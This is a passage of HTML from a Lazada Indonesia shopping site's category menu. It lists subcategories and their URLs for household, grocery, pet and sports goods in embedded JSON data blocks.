                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                                <span>Alat Dapur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_5">
                                          [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                                <span>Binatu &amp; Alat
                                                                                    Kebersihan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_6">
                                          [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                                <span>Perkakas &amp; Perbaikan
                                                                                    Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_7">
                                          [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_8">
                                          [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_9">
                                          [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                                <span>Media, Musik &amp; Buku</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_10">
                                          [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                                        data-spm="cate_10">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-minuman/">
                                                                                <span>Minuman</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                                <span>Cokelat, Camilan &amp;
                                                                                    Permen</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                                <span>Makanan Sarapan, Sereal &amp;
                                                                                    Selai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                                <span>Buah &amp; Sayur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                                <span>Makanan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                                        data-spm="cate_11">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                                <span>Baju Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_0">
                                          [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                                <span>Baju Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_1">
                                          [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                                <span>Sepatu Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_2">
                                          [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                <span>Sepatu Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_3">
                                          [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                                <span>Camping dan Hiking</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_4">
                                          [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                                <span>Peralatan Memancing</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_5">
